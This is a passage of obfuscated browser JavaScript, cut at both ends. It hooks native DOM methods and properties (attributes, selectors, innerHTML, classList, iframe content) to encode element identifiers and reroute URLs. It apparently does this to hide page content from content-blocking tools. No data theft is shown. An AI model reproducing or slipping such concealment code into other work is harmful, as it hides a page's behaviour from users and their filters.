Ey=YJ,QS=QN[Ey(0x305)]();if(['id',Ey(0x656)][Ey(0x684)](QS)&&(0x0,g8['Bo'])(Qp,QF))return!0x0;if([Ey(0x3c9),Ey(0x69e),Ey(0x905)][Ey(0x684)](QS)&&(0x0,g8['pI'])(Qp,QF))return!0x0;if(Ey(0x31b)===QS&&this instanceof HTMLIFrameElement&&QU[Ey(0x188)](this))return!0x0;if([Ey(0x942),Ey(0xe37)][Ey(0x684)](QS)&&(0x0,g8['sU'])(Qp,this))return!0x0;if((0x0,g8['yu'])(Qp,QN))return!0x0;if((0x0,g8['v5'])(Qp,QN,QF))return!0x0;const QB=this[Ey(0xe06)][Ey(0x305)]();return!(Ey(0x3c6)!==QB||Ey(0xaed)!==QN||!(0x0,g8['pI'])(Qp,QF))||!(Ey(0x3c6)!==QB||Ey(0x393)!==QN||!(0x0,g8['Bo'])(Qp,QF))||!(Ey(0x222)!==QB||Ey(0x3c9)!==QN&&Ey(0x39f)!==QN||!(0x0,g8['pI'])(Qp,QF));}),WC(QD,YJ(0x123),YJ(0xaa3),function(QN){const EI=YJ;(0x0,g8['yu'])(Qp,QN)&&(QN=EI(0xd52)+(0x0,gn['md'])(QN[EI(0x532)](0x5)[EI(0x305)]()));let QF=g9['A'][EI(0xeb9)](QD)[EI(0x314)][EI(0x188)](this,QN);if(!QF)return QF;if('id'===QN&&(0x0,gn['_'])(QF))QF=(0x0,gn['ks'])(QF);else{if(EI(0x656)===QN)QF=QF[EI(0x418)]('\x20')[EI(0xacb)](QS=>(0x0,gn['_'])(QS)?(0x0,gn['ks'])(QS):QS)[EI(0x63b)]('\x20');else{if(EI(0x3c9)===QN&&(0x0,g0['EW'])(QF)||EI(0x69e)===QN&&(0x0,g0['EW'])(QF)){const QS=(0x0,g0['sH'])(QF)[EI(0xa90)];QF=Q1(QS)?QF:QS;}else EI(0x905)===QN?QF=Wr(QF):EI(0x942)!==QN&&EI(0xe37)!==QN||EI(0xc93)!=typeof QF||!QF[EI(0xbd9)](EI(0xd95))?(0x0,g8['v5'])(Qp,QN,QF)&&(QF=(0x0,gn['_'])(QF)?(0x0,gn['ks'])(QF):QF):QF=QF[EI(0x532)](0x3);}}return QF;},function(QN){const El=YJ,QF=g9['A'][El(0xeb9)](QD)[El(0x314)][El(0x188)](this,QN),QS=(0x0,gn['_'])(QF)?(0x0,gn['ks'])(QF):QF;return['id',El(0x656),El(0x3c9),El(0x31b),El(0x905),El(0x69e),El(0x942),El(0xe37)][El(0x684)](QN)||(0x0,g8['yu'])(Qp,QN)||(0x0,g8['v5'])(Qp,QN,QS);}),WC(QD,YJ(0x123),YJ(0x5db),function(QN){const Ex=YJ;return g9['A'][Ex(0xeb9)](QD)[Ex(0xb7a)][Ex(0x188)](this,(0x0,gn['md'])(QN));},QN=>(0x0,g8['Bo'])(Qp,QN)),WC(QD,YJ(0x123),YJ(0xd54),function(QN){const Ec=YJ;if((0x0,g8['yu'])(Qp,QN)){const QF=QN[Ec(0x532)](0x5)[Ec(0x305)]();QN=Ec(0xd52)+(0x0,gn['md'])(QF);}return g9['A'][Ec(0xeb9)](QD)[Ec(0x27f)][Ec(0x188)](this,QN);},function(QN){return(0x0,g8['yu'])(Qp,QN);}),WC(QD,YJ(0x123),YJ(0x26d),function(QN){const Ee=YJ;if((0x0,g8['yu'])(Qp,QN)){const QF=QN[Ee(0x532)](0x5)[Ee(0x305)]();QN=Ee(0xd52)+(0x0,gn['md'])(QF);}return g9['A'][Ee(0xeb9)](QD)[Ee(0xf7b)][Ee(0x188)](this,QN);},function(QN){return(0x0,g8['yu'])(Qp,QN);}),WU(QD,YJ(0x123),YJ(0xa1a),{'get':function(QN,QF){const Es=YJ;Es(0xc93)==typeof QF&&(0x0,g8['yu'])(Qp,QF)&&(QF=Es(0xd52)+(0x0,gn['md'])(QF[Es(0x532)](0x5)[Es(0x305)]()));const QS=QN[QF];if(!QS)return QS;if(Es(0x598)===QF)return QS;var QB;if(Es(0xa9a)==typeof QS)return QF===(null===(QB=QD[Es(0xee9)])||void 0x0===QB?void 0x0:QB[Es(0x356)])?function(){const ED=Es,QJ=QS[ED(0x188)](QN);return new QD[(ED(0x1d6))](QJ,{'get':function(Qh,QM){const Et=ED,QK=Qh[QM];return QK?Et(0xc40)===QM?function(){const Ep=Et,Qq=QK[Ep(0x188)](Qh);return Qq?new Proxy(Qq,{'get':function(Qu,Qk){const EC=Ep,n0=Qu[Qk];return n0?EC(0x54e)===Qk?new Proxy(n0,{'get':function(n1,n2){const Eb=EC,n3=n1[n2];if(!n3)return n3;if(Eb(0x54e)===n2){const n4=n1[Eb(0x20d)];if('id'===n4&&Eb(0xc93)==typeof n3&&(0x0,gn['_'])(n3))return(0x0,gn['ks'])(n3);if(Eb(0x656)===n4&&Eb(0xc93)==typeof n3)return n3[Eb(0x418)]('\x20')[Eb(0xacb)](n5=>(0x0,gn['_'])(n5)?(0x0,gn['ks'])(n5):n5)[Eb(0x63b)]('\x20');if((0x0,g8['v5'])(Qp,n4,n3))return(0x0,gn['_'])(n3)?(0x0,gn['ks'])(n3):n3;}if(Eb(0x20d)===n2&&n3[Eb(0xbd9)](Eb(0xd52))){const n5=n3[Eb(0x532)](0x5);return(0x0,gn['_'])(n5)?Eb(0xd52)+(0x0,gn['ks'])(n5):n3;}return n3;}}):EC(0xa9a)==typeof n0?n0[EC(0xb01)](Qu):n0:n0;}}):Qq;}:Et(0xa9a)==typeof QS?QS[Et(0xb01)](Qh):QS:QK;}});}:QS[Es(0xb01)](QN);if(Es(0xc93)==typeof QF){const QJ=parseInt(QF);if(!isNaN(QJ))return(0x0,gn['_'])(QS)?(0x0,gn['ks'])(QS):QS;}return new QD[(Es(0x1d6))](QS,{'get':function(Qh,QM){const EU=Es,QK=Qh[QM];if(!QK)return QK;if(EU(0xa9a)==typeof QK)return QK[EU(0xb01)](Qh);if(EU(0x54e)===QM){const Qq=Qh[EU(0x20d)];if('id'===Qq&&EU(0xc93)==typeof QK&&(0x0,gn['_'])(QK))return(0x0,gn['ks'])(QK);if(EU(0x656)===Qq&&EU(0xc93)==typeof QK)return QK[EU(0x418)]('\x20')[EU(0xacb)](Qu=>(0x0,gn['_'])(Qu)?(0x0,gn['ks'])(Qu):Qu)[EU(0x63b)]('\x20');if((0x0,g8['v5'])(Qp,Qq,QK))return(0x0,gn['_'])(QK)?(0x0,gn['ks'])(QK):QK;}if(EU(0x20d)===QM&&QK[EU(0xbd9)](EU(0xd52))){const Qu=QK[EU(0x532)](0x5);return EU(0xd52)+((0x0,gn['_'])(Qu)?(0x0,gn['ks'])(Qu):Qu);}return QK;}});}},null),WC(QD,YJ(0x123),YJ(0xbfe),function(QN){const EN=YJ;return!!QN&&(QN[EN(0x598)]>0x2710?g9['A'][EN(0xeb9)](QD)[EN(0x202)][EN(0x188)](this,QN):g9['A'][EN(0xeb9)](QD)[EN(0x202)][EN(0x188)](this,(0x0,Wg['Qw'])({'protectUrlContext':Qs,'selector':QN,'idFilter':QF=>(0x0,g8['Bo'])(Qp,QF),'attributeFilter':QF=>(0x0,g8['yu'])(Qp,QF)})));}),WU(QD,YJ(0x934),YJ(0xe1b),{'get':function(QN,QF){const EF=YJ;if(EF(0xc93)!=typeof QF)return QN[QF];const QS=gW(QF),QB=QN[(0x0,g8['yu'])(Qp,EF(0xd52)+QS)?(0x0,gn['md'])(QS):QF];return EF(0xa9a)==typeof QB?QB[EF(0xb01)](QN):QB;},'set':function(QN,QF,QS){const ES=YJ;if(ES(0xc93)!=typeof QF)return QN[QF]=QS,!0x0;const QB=gW(QF);return QN[(0x0,g8['yu'])(Qp,ES(0xd52)+QB)?(0x0,gn['md'])(QB):QF]=QS,!0x0;},'ownKeys':function(QN){const EB=YJ,QF=QD[EB(0xe67)][EB(0x442)](QN)[EB(0xacb)](QS=>EB(0xc93)==typeof QS&&(0x0,gn['_'])(QS)?gg((0x0,gn['ks'])(QS)):QS);return QF;},'getOwnPropertyDescriptor':function(QN,QF){const EJ=YJ;if(EJ(0xc93)==typeof QF){const QS=gW(QF);QF=(0x0,g8['yu'])(Qp,EJ(0xd52)+QS)?(0x0,gn['md'])(QS):QF;}return QD[EJ(0xe67)][EJ(0x45d)](QN,QF);}},null),Wb(QD,YJ(0xc55),YJ(0x20d),{'get':function(){const Eh=YJ;for(var QN=arguments[Eh(0x598)],QF=new Array(QN),QS=0x0;QS<QN;QS++)QF[QS]=arguments[QS];let QB=g9['A'][Eh(0xeb9)](QD)[Eh(0xc4b)][Eh(0xeb9)][Eh(0x188)](this,...QF);return(0x0,gn['_'])(QB)&&(QB=(0x0,gn['ks'])(QB)),QB;},'set':function(QN){const EM=YJ;for(var QF=arguments[EM(0x598)],QS=new Array(QF>0x1?QF-0x1:0x0),QB=0x1;QB<QF;QB++)QS[QB-0x1]=arguments[QB];return g9['A'][EM(0xeb9)](QD)[EM(0xc4b)][EM(0x203)][EM(0x188)](this,(0x0,gn['md'])(QN),...QS);}},function(QN){const EK=YJ;return void 0x0===QN||QN[EK(0xbd9)](EK(0x7c2));}),WC(QD,YJ(0x123),YJ(0x3f2),function(QN){const Eq=YJ;QN=(0x0,Wf['w4'])(QN);const QF=(0x0,Wg['Qw'])({'protectUrlContext':Qs,'selector':QN,'idFilter':QB=>(0x0,g8['Bo'])(Qp,QB),'attributeFilter':QB=>(0x0,g8['yu'])(Qp,QB)}),QS=g9['A'][Eq(0xeb9)](QD)[Eq(0xbde)][Eq(0x188)](this,QF);return QN!==QF&&null===QS?g9['A'][Eq(0xeb9)](QD)[Eq(0xbde)][Eq(0x188)](this,QN):QS;},QN=>QN),WC(QD,YJ(0x123),YJ(0xcfd),function(QN){const Eu=YJ;QN=(0x0,Wf['w4'])(QN);const QF=(0x0,Wg['Qw'])({'protectUrlContext':Qs,'selector':QN,'idFilter':QB=>(0x0,g8['Bo'])(Qp,QB),'attributeFilter':QB=>(0x0,g8['yu'])(Qp,QB)}),QS=g9['A'][Eu(0xeb9)](QD)[Eu(0x854)][Eu(0x188)](this,QF);return QN!==QF&&0x0===QS[Eu(0x598)]?g9['A'][Eu(0xeb9)](QD)[Eu(0x854)][Eu(0x188)](this,QN):QS;},QN=>QN),WC(QD,YJ(0x7aa),YJ(0x3f2),function(QN){const Ek=YJ;QN=(0x0,Wf['w4'])(QN);const QF=(0x0,Wg['Qw'])({'protectUrlContext':Qs,'selector':QN,'idFilter':QB=>(0x0,g8['Bo'])(Qp,QB),'attributeFilter':QB=>(0x0,g8['yu'])(Qp,QB)}),QS=g9['A'][Ek(0xeb9)](QD)[Ek(0xc39)][Ek(0x188)](this,QF);return QN!==QF&&null===QS?g9['A'][Ek(0xeb9)](QD)[Ek(0xc39)][Ek(0x188)](this,QN):QS;},QN=>QN),WC(QD,YJ(0x7aa),YJ(0xcfd),function(QN){const i0=YJ;QN=(0x0,Wf['w4'])(QN);const QF=(0x0,Wg['Qw'])({'protectUrlContext':Qs,'selector':QN,'idFilter':QB=>(0x0,g8['Bo'])(Qp,QB),'attributeFilter':QB=>(0x0,g8['yu'])(Qp,QB)}),QS=g9['A'][i0(0xeb9)](QD)[i0(0x526)][i0(0x188)](this,QF);return QN!==QF&&0x0===QS[i0(0x598)]?g9['A'][i0(0xeb9)](QD)[i0(0x526)][i0(0x188)](this,QN):QS;},QN=>QN),Wb(QD,YJ(0x123),'id',{'get':function(){const i1=YJ;for(var QN=arguments[i1(0x598)],QF=new Array(QN),QS=0x0;QS<QN;QS++)QF[QS]=arguments[QS];const QB=g9['A'][i1(0xeb9)](QD)[i1(0x6bd)][i1(0xeb9)][i1(0x188)](this,...QF);return(0x0,gn['_'])(QB)?(0x0,gn['ks'])(QB):QB;},'set':function(QN){const i2=YJ;i2(0xc93)!=typeof QN&&(QN=QD[i2(0x71c)](QN));for(var QF=arguments[i2(0x598)],QS=new Array(QF>0x1?QF-0x1:0x0),QB=0x1;QB<QF;QB++)QS[QB-0x1]=arguments[QB];return g9['A'][i2(0xeb9)](QD)[i2(0x6bd)][i2(0x203)][i2(0x188)](this,(0x0,g8['Bo'])(Qp,QN)?(0x0,gn['md'])(QN):QN,...QS);}}),WC(QD,YJ(0x123),YJ(0xe23),function(QN,QF){const i3=YJ;return g9['A'][i3(0xeb9)](QD)[i3(0xf5a)][i3(0x188)](this,QN,WP({'_window':QD,'protectUrlContext':Qs,'html':QF,'idFilter':QS=>(0x0,g8['Bo'])(Qp,QS),'urlFilter':QS=>(0x0,g8['pI'])(Qp,QS),'attributeFilter':QS=>(0x0,g8['yu'])(Qp,QS)}));},function(QN,QF){const i4=YJ;return!(this instanceof QD[i4(0x638)]);}),WC(QD,YJ(0x123),YJ(0xb68),function(QN){const i5=YJ;return g9['A'][i5(0xeb9)](QD)[i5(0x597)][i5(0x188)](this,(0x0,Wg['Qw'])({'protectUrlContext':Qs,'selector':QN,'idFilter':QF=>(0x0,g8['Bo'])(Qp,QF),'attributeFilter':QF=>(0x0,g8['yu'])(Qp,QF)}));}),WU(QD,YJ(0x123),YJ(0x722),{'get':function(QN,QF){const i6=YJ,QS=QN[QF];if(!QS)return QS;if(i6(0xdaf)===QF)return function(){const i7=i6,QB=[];for(var QJ=arguments[i7(0x598)],Qh=new Array(QJ),QM=0x0;QM<QJ;QM++)Qh[QM]=arguments[QM];return Qh[i7(0xdda)](QK=>{const i8=i7;(0x0,g8['Bo'])(Qp,QK)&&(QK=(0x0,gn['md'])(QK)),QB[i8(0xe7d)](QK);}),QS[i7(0x686)](QN,[...QB]);};if(i6(0x838)===QF)return function(QB){const i9=i6;return(0x0,g8['Bo'])(Qp,QB)&&(QB=(0x0,gn['md'])(QB)),QS[i9(0x686)](QN,[QB]);};if(i6(0xb9d)===QF)return function(){const ig=i6;for(var QB=arguments[ig(0x598)],QJ=new Array(QB),Qh=0x0;Qh<QB;Qh++)QJ[Qh]=arguments[Qh];const QM=QJ[ig(0xacb)](QK=>(0x0,g8['Bo'])(Qp,QK)?(0x0,gn['md'])(QK):QK);return QS[ig(0x686)](QN,[...QM]);};if(i6(0xb51)===QF)return function(QB,QJ){const iW=i6;return(0x0,g8['Bo'])(Qp,QB)&&(QB=(0x0,gn['md'])(QB)),QS[iW(0x686)](QN,[QB,QJ]);};if(i6(0x8b6)===QF)return function(QB,QJ){const iQ=i6;return(0x0,g8['Bo'])(Qp,QB)&&(QB=(0x0,gn['md'])(QB)),(0x0,g8['Bo'])(Qp,QJ)&&(QJ=(0x0,gn['md'])(QJ)),QS[iQ(0x686)](QN,[QB,QJ]);};if(i6(0x54e)===QF)return QS[i6(0x418)]('\x20')[i6(0xacb)](QB=>(0x0,gn['_'])(QB)?(0x0,gn['ks'])(QB):QB)[i6(0x63b)]('\x20');if(QF===QD[i6(0xee9)][i6(0x356)])return function(){const im=i6,QB=QS[im(0x188)](QN);return new QD[(im(0x1d6))](QB,{'get':function(QJ,Qh){const iA=im,QM=QJ[Qh];return QM?iA(0xc40)===Qh?function(){const iv=iA,QK=QM[iv(0x188)](QJ);return QK?new QD[(iv(0x1d6))](QK,{'get':function(Qq,Qu){const iT=iv,Qk=Qq[Qu];return Qk?iT(0x54e)===Qu?(0x0,gn['_'])(Qk)?(0x0,gn['ks'])(Qk):Qk:iT(0xa9a)==typeof Qk?Qk[iT(0xb01)](Qq):Qk:Qk;}}):QK;}:iA(0xa9a)==typeof QM?QM[iA(0xb01)](QJ):QM:QM;}});};if(i6(0xc93)==typeof QF){const QB=parseInt(QF);if(!isNaN(QB))return(0x0,gn['_'])(QS)?(0x0,gn['ks'])(QS):QS;}return i6(0xa9a)==typeof QS?QS[i6(0xb01)](QN):QS;},'set':function(QN,QF,QS){const iV=YJ;return iV(0x54e)===QF&&(QS=QS[iV(0x418)]('\x20')[iV(0xacb)](QB=>(0x0,g8['Bo'])(Qp,QB)?(0x0,gn['md'])(QB):QB)[iV(0x63b)]('\x20')),QN[QF]=QS,!0x0;}},function(QN){const id=YJ;return QN&&id(0xc93)!=typeof QN&&(QN=QN[id(0x88d)]()),QN=QN[id(0x418)]('\x20')[id(0xacb)](QF=>(0x0,g8['Bo'])(Qp,QF)?(0x0,gn['md'])(QF):QF)[id(0x63b)]('\x20'),g9['A'][id(0xeb9)](QD)[id(0x3f6)][id(0x188)](this,id(0x656),QN),QN;},()=>!0x0),Wb(QD,YJ(0x123),YJ(0x87e),{'get':function(){const ij=YJ;for(var QN=arguments[ij(0x598)],QF=new Array(QN),QS=0x0;QS<QN;QS++)QF[QS]=arguments[QS];return g9['A'][ij(0xeb9)](QD)[ij(0x754)][ij(0xeb9)][ij(0x188)](this,...QF)[ij(0x418)]('\x20')[ij(0xacb)](QB=>(0x0,gn['_'])(QB)?(0x0,gn['ks'])(QB):QB)[ij(0x63b)]('\x20');},'set':function(QN){const iO=YJ,QF=QN[iO(0x418)]('\x20')[iO(0xacb)](Qh=>(0x0,g8['Bo'])(Qp,Qh)?(0x0,gn['md'])(Qh):Qh)[iO(0x63b)]('\x20');for(var QS=arguments[iO(0x598)],QB=new Array(QS>0x1?QS-0x1:0x0),QJ=0x1;QJ<QS;QJ++)QB[QJ-0x1]=arguments[QJ];return g9['A'][iO(0xeb9)](QD)[iO(0x754)][iO(0x203)][iO(0x188)](this,QF,...QB);}}),WC(QD,YJ(0xf38),YJ(0x33f),function(QN){const iG=YJ;return g9['A'][iG(0xeb9)](QD)[iG(0x4f7)][iG(0x188)](this,(0x0,gn['md'])(QN));},QN=>(0x0,g8['Bo'])(Qp,QN)),WC(QD,YJ(0x9e8),YJ(0x33f),function(QN){const iR=YJ;return iR(0xc93)!=typeof QN&&(QN=QD[iR(0x71c)](QN)),g9['A'][iR(0xeb9)](QD)[iR(0xea)][iR(0x188)](this,(0x0,gn['md'])(QN));},QN=>(0x0,g8['Bo'])(Qp,QN)),WC(QD,YJ(0xf38),YJ(0x5db),function(QN){const iH=YJ;return g9['A'][iH(0xeb9)](QD)[iH(0x6c0)][iH(0x188)](this,(0x0,gn['md'])(QN));},QN=>(0x0,g8['Bo'])(Qp,QN)),WC(QD,YJ(0xf38),YJ(0x3f2),function(QN){const iX=YJ;QN=(0x0,Wf['w4'])(QN);const QF=(0x0,Wg['Qw'])({'protectUrlContext':Qs,'selector':QN,'idFilter':QB=>(0x0,g8['Bo'])(Qp,QB),'attributeFilter':QB=>(0x0,g8['yu'])(Qp,QB),'tagNameFilter':QB=>(0x0,g8['ts'])(Qp,QB)}),QS=g9['A'][iX(0xeb9)](QD)[iX(0x6a3)][iX(0x188)](this,QF);return QN!==QF&&null===QS?g9['A'][iX(0xeb9)](QD)[iX(0x6a3)][iX(0x188)](this,QN):QS;},QN=>QN),WC(QD,YJ(0xf38),YJ(0xcfd),function(QN){const io=YJ;QN=(0x0,Wf['w4'])(QN);const QF=(0x0,Wg['Qw'])({'protectUrlContext':Qs,'selector':QN,'idFilter':QB=>(0x0,g8['Bo'])(Qp,QB),'attributeFilter':QB=>(0x0,g8['yu'])(Qp,QB),'tagNameFilter':QB=>(0x0,g8['ts'])(Qp,QB)}),QS=g9['A'][io(0xeb9)](QD)[io(0xca3)][io(0x188)](this,QF);return QN!==QF&&0x0===QS[io(0x598)]?g9['A'][io(0xeb9)](QD)[io(0xca3)][io(0x188)](this,QN):QS;},QN=>QN),WC(QD,YJ(0xf38),YJ(0xada),function(QN){const ir=YJ;return(0x0,g8['ts'])(Qp,QN)&&(QN=ir(0xf77)+(0x0,gn['md'])(QN)),g9['A'][ir(0xeb9)](QD)[ir(0xb97)][ir(0x188)](this,QN);}),WC(QD,YJ(0xf38),YJ(0xf3),function(QN){const iP=YJ;return(0x0,g8['ts'])(Qp,QN)&&(QN=iP(0xf77)+(0x0,gn['md'])(QN)),g9['A'][iP(0xeb9)](QD)[iP(0x2b0)][iP(0x188)](this,QN);}),Wb(QD,YJ(0x82f),YJ(0xaed),{'get':function(){const iw=YJ;for(var QN=arguments[iw(0x598)],QF=new Array(QN),QS=0x0;QS<QN;QS++)QF[QS]=arguments[QS];let QB=g9['A'][iw(0xeb9)](QD)[iw(0x9d9)][iw(0xeb9)][iw(0x686)](this,QF);if((0x0,g0['EW'])(QB)){const QJ=(0x0,g0['sH'])(QB)[iw(0xa90)];QB=Q1(QJ)?QB:QJ;}return QB;},'set':function(QN){const iZ=YJ,QF=g9['A'][iZ(0xeb9)](QD)[iZ(0x314)][iZ(0x188)](this,iZ(0x393));(0x0,g8['pI'])(Qp,QN)&&(QN=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':QN,'kind':iZ(0x875)===QF?g0['MN'][iZ(0xde7)]:g0['MN'][iZ(0xb80)],'baseUrl':g9['A'][iZ(0xeb9)](QD)[iZ(0x317)][iZ(0xeb9)][iZ(0x686)](QD[iZ(0x9e8)]),'endpoint':g1['A'][iZ(0xddd)]}));for(var QS=arguments[iZ(0x598)],QB=new Array(QS>0x1?QS-0x1:0x0),QJ=0x1;QJ<QS;QJ++)QB[QJ-0x1]=arguments[QJ];return g9['A'][iZ(0xeb9)](QD)[iZ(0x9d9)][iZ(0x203)][iZ(0x188)](this,QN,...QB);}}),Wb(QD,YJ(0x82f),YJ(0x393),{'get':function(){const iz=YJ;for(var QN=arguments[iz(0x598)],QF=new Array(QN),QS=0x0;QS<QN;QS++)QF[QS]=arguments[QS];let QB=g9['A'][iz(0xeb9)](QD)[iz(0x4f4)][iz(0xeb9)][iz(0x686)](this,QF);return(0x0,gn['_'])(QB)&&(QB=(0x0,gn['ks'])(QB)),QB;},'set':function(QN){const iL=YJ;[iL(0x875),iL(0xb1e),iL(0x1de),iL(0x784)][iL(0x684)](QN)||QN&&(0x0,g8['Bo'])(Qp,QN)&&(QN=(0x0,gn['md'])(QN));for(var QF=arguments[iL(0x598)],QS=new Array(QF>0x1?QF-0x1:0x0),QB=0x1;QB<QF;QB++)QS[QB-0x1]=arguments[QB];return g9['A'][iL(0xeb9)](QD)[iL(0x4f4)][iL(0x203)][iL(0x188)](this,QN,...QS);}}),Wb(QD,YJ(0xc55),YJ(0x733),{'get':function(){const iY=YJ,QN=g9['A'][iY(0xeb9)](QD)[iY(0x314)][iY(0x188)](this,iY(0x3c9));for(var QF=arguments[iY(0x598)],QS=new Array(QF),QB=0x0;QB<QF;QB++)QS[QB]=arguments[QB];const QJ=g9['A'][iY(0xeb9)](QD)[iY(0x1da)][iY(0xeb9)][iY(0x188)](this,...QS);if(WF(QD,QJ,QN)){if(WI(QJ),QU[iY(0x188)](this))Wl(Qs,QJ);else{if(Q3(Qs,QJ,Qp),!QJ[iY(0x5e4)]){const Qh=Wk(QJ,Qs,Qp);Qh();const QM=setInterval(()=>{const iE=iY,QK=g9['A'][iE(0xeb9)](QD)[iE(0x314)][iE(0x188)](this,iE(0x3c9));WF(QD,QJ,QK)?Qh():clearInterval(QM);},0x3e8);QJ[iY(0x5e4)]=Qh;}}}return g9['A'][iY(0xeb9)](QD)[iY(0x182)][iY(0xeb9)][iY(0x188)](this,...QS);}}),Wb(QD,YJ(0xc55),YJ(0x679),{'get':function(){const ii=YJ;for(var QN=arguments[ii(0x598)],QF=new Array(QN),QS=0x0;QS<QN;QS++)QF[QS]=arguments[QS];const QB=g9['A'][ii(0xeb9)](QD)[ii(0x1da)][ii(0xeb9)][ii(0x188)](this,...QF);if(!QB)return QB;const QJ=g9['A'][ii(0xeb9)](QD)[ii(0x314)][ii(0x188)](this,ii(0x3c9));if(WF(QD,QB,QJ)){if(WI(QB),QU[ii(0x188)](this))Wl(Qs,QB);else{if(Q3(Qs,QB,Qp),!QB[ii(0x5e4)]){const Qh=Wk(QB,Qs,Qp);Qh();const QM=setInterval(()=>{const ia=ii,QK=g9['A'][ia(0xeb9)](QD)[ia(0x314)][ia(0x188)](this,ia(0x3c9));WF(QD,QB,QK)?Qh():clearInterval(QM);},0x3e8);QB[ii(0x5e4)]=Qh;}}}if(QJ&&(0x0,g0['EW'])(QJ)){const QK=new URL((0x0,g0['sH'])(QJ)[ii(0xa90)]);if((ii(0x4d2)===QK[ii(0x195)]||ii(0xb82)===QK[ii(0x195)])&&QK[ii(0x3eb)][ii(0x684)](ii(0xe4f))||ii(0xd64)===QK[ii(0x195)]&&QK[ii(0x3eb)][ii(0x684)](ii(0x7ed))||ii(0x792)===QK[ii(0x195)]&&'/'===QK[ii(0x3eb)])return WE[ii(0xeb9)](QD,QB);}return QB;}}),Wb(QD,YJ(0xbf1),YJ(0x57c),{'get':function(){const iy=YJ;for(var QN=arguments[iy(0x598)],QF=new Array(QN),QS=0x0;QS<QN;QS++)QF[QS]=arguments[QS];const QB=g9['A'][iy(0xeb9)](QD)[iy(0x2bb)][iy(0xeb9)][iy(0x188)](this,...QF),QJ=g9['A'][iy(0xeb9)](QD)[iy(0x81b)][iy(0xeb9)][iy(0x188)](this);if(iy(0xc93)==typeof QJ&&QJ[iy(0x684)](iy(0x55b)))try{const Qh=JSON[iy(0xbda)](QJ);if(iy(0xb21)===Qh[iy(0x77b)]&&iy(0x56f)===Qh[iy(0x77c)])return QB;}catch(QM){}return iy(0xe2f)==typeof QJ&&QJ[iy(0x345)]||g1['A'][iy(0xddd)]!==g9['A'][iy(0xeb9)](QD)[iy(0xf29)][iy(0xeb9)][iy(0x188)](this)||(QK=>!(iy(0xc93)!=typeof QK||!QK[iy(0xbd9)](iy(0x6fd))))(QJ)?QB:WE[iy(0xeb9)](QD,QB);}}),Wb(QD,YJ(0xc55),YJ(0x31b),{'get':function(){const iI=YJ;for(var QN=arguments[iI(0x598)],QF=new Array(QN),QS=0x0;QS<QN;QS++)QF[QS]=arguments[QS];return g9['A'][iI(0xeb9)](QD)[iI(0x53e)][iI(0xeb9)][iI(0x188)](this,...QF);},'set':function(QN){const il=YJ;if(!QN)return g9['A'][il(0xeb9)](QD)[il(0x53e)][il(0x203)][il(0x188)](this,QN);QN=QN[il(0x88d)]();const QF=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':g1['A'][il(0xddd)]+il(0x43b),'kind':g0['MN'][il(0xa80)],'baseUrl':g9['A'][il(0xeb9)](QD)[il(0x317)][il(0xeb9)][il(0x686)](QD[il(0x9e8)]),'endpoint':g1['A'][il(0xddd)]});return QN=QN[il(0x684)](QF)?WP({'_window':QD,'protectUrlContext':Qs,'html':QN}):il(0x41e)[il(0xbff)](Wj,il(0x834))[il(0xbff)](QF,il(0x931))[il(0xbff)]((0x0,WO['x'])()['id'],il(0x278))+WP({'_window':QD,'protectUrlContext':Qs,'html':QN}),g9['A'][il(0xeb9)](QD)[il(0x53e)][il(0x203)][il(0x188)](this,QN);}},QU),Wb(QD,YJ(0xcca),YJ(0xf5d),{'get':function(){const ix=YJ;var QN,QF;return null!==(QN=null===(QF=this[ix(0x279)])||void 0x0===QF?void 0x0:QF[ix(0xf5d)])&&void 0x0!==QN?QN:g9['A'][ix(0xeb9)](QD)[ix(0x10e)][ix(0xeb9)][ix(0x188)](this);}}),Wb(QD,YJ(0xcca),YJ(0x33d),{'get':function(){const ic=YJ;var QN,QF;return null!==(QN=null===(QF=this[ic(0x279)])||void 0x0===QF?void 0x0:QF[ic(0x33d)])&&void 0x0!==QN?QN:g9['A'][ic(0xeb9)](QD)[ic(0x17e)][ic(0xeb9)][ic(0x188)](this);}}),Wb(QD,YJ(0xcca),YJ(0x2c9),{'get':function(){const ie=YJ;var QN,QF;return null!==(QN=null===(QF=this[ie(0x279)])||void 0x0===QF?void 0x0:QF[ie(0x2c9)])&&void 0x0!==QN?QN:g9['A'][ie(0xeb9)](QD)[ie(0xa69)][ie(0xeb9)][ie(0x188)](this);}}),Wb(QD,YJ(0xcca),YJ(0x831),{'get':function(){const is=YJ;var QN,QF;return null!==(QN=null===(QF=this[is(0x279)])||void 0x0===QF?void 0x0:QF[is(0x831)])&&void 0x0!==QN?QN:g9['A'][is(0xeb9)](QD)[is(0xa12)][is(0xeb9)][is(0x188)](this);}}),Wb(QD,YJ(0xcca),YJ(0xce1),{'get':function(){const iD=YJ;var QN,QF;return null!==(QN=null===(QF=this[iD(0x279)])||void 0x0===QF?void 0x0:QF[iD(0xce1)])&&void 0x0!==QN?QN:g9['A'][iD(0xeb9)](QD)[iD(0x4b4)][iD(0xeb9)][iD(0x188)](this);}}),Wb(QD,YJ(0xcca),YJ(0xc11),{'get':function(){const it=YJ;var QN,QF;return null!==(QN=null===(QF=this[it(0x279)])||void 0x0===QF?void 0x0:QF[it(0xc11)])&&void 0x0!==QN?QN:g9['A'][it(0xeb9)](QD)[it(0xe32)][it(0xeb9)][it(0x188)](this);}}),WC(QD,YJ(0x3b7),YJ(0x8ff),function(QN){const ip=YJ;if(this instanceof QD[ip(0x123)]&&ip(0x8da)===this[ip(0xe06)][ip(0x305)]()&&QN instanceof QD[ip(0xd5e)]){const QF=g9['A'][ip(0xeb9)](QD)[ip(0xeb7)][ip(0xeb9)][ip(0x188)](QN);if((0x0,g8['xP'])(Qp,QF))try{g9['A'][ip(0xeb9)](QD)[ip(0xeb7)][ip(0x203)][ip(0x188)](QN,(0x0,Wg['dv'])({'protectUrlContext':Qs,'stylesheet':QF,'idFilter':QS=>(0x0,g8['Bo'])(Qp,QS),'urlFilter':QS=>(0x0,g8['pI'])(Qp,QS),'attributeFilter':QS=>(0x0,g8['yu'])(Qp,QS)}));}catch(QS){}}return g9['A'][ip(0xeb9)](QD)[ip(0x2ff)][ip(0x188)](this,QN);}),WC(QD,YJ(0x447),YJ(0x760),function(QN){const iC=YJ;for(var QF=arguments[iC(0x598)],QS=new Array(QF>0x1?QF-0x1:0x0),QB=0x1;QB<QF;QB++)QS[QB-0x1]=arguments[QB];if(this instanceof QD[iC(0x447)]&&QN instanceof QD[iC(0x7aa)]){const QJ=Array[iC(0x237)](QN[iC(0xd05)])[iC(0xacb)](Qh=>Qh instanceof 